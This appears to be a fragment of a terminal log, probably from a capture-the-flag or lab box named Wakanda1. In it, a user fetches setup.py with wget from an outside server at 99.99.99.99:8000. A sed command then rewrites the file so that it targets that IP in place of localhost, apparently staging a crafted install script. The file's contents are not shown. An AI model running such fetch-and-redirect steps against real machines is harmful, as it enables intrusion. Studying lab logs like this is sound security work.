 --2022-04-26 23:44:00--  http://99.99.99.99:8000/setup.py
Connecting to 99.99.99.99:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1009 [text/plain]
Saving to: ‘setup.py’
0K 100% =0s
2022-04-26 23:44:00 (186 MB/s) - ‘setup.py’ saved [1009/1009]
devops@Wakanda1:~$ sed -i "s/localhost/99.99.99.99/g" setup.py
sed -i "s/localhost/99.99.99.99/g" setup.py
devops@Wakanda1:~$